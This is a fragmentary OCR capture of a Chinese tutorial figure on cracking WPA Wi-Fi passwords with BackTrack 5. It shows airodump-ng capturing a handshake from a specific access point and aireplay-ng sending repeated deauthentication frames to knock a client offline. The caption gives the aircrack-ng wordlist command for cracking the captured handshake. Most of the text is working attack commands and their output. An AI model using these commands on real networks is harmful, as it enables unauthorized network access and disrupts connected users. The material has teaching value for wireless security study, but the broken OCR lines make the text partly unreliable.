 root@bt: /ceshi
File Edit View Terminal Help
CH 11 ][ BAT: 58 mins ][ Elapsed: 4 mins ][ 2013-12-14 14:49 [ WPA handshake: D8:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:42:AC:77:3B:EC -12 5 2454 1215 0 11 54e WPA CCMP PSK feixun_
BSSID STATION PWR Rate Lost Frames Probe
D8:42:AC:77:3B:EC 78:F5:FD:52:10:5C 0 1e- 1e 1316
feixun_773BEC - Properties
Use Static IPs
rk Information
gth: 38%
root@bt: /ceshi
File Edit View Terminal Help
root@bt:~# cd /ceshi
root@bt:/ceshi# aireplay-ng -0 10 -a D8:42:AC:77:3B:EC -c 78:F5:FD
14:49:53 Waiting for beacon frame (BSSID: D8:42:AC:77:3B:EC) on c
14:49:53 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:54 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:55 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:56 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:57 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
14:49:58 Sending 64 directed DeAuth. STMAC: [78:F5:FD:52:10:5C] [
root@bt:/ceshi#
<< back | track 5
图 8-4-12
下面我们对 BT5 握手抓到的包进行破解工作，输入命令：
aircrack-ng -w pass.txt -b AP’s MAC nenew-01.cap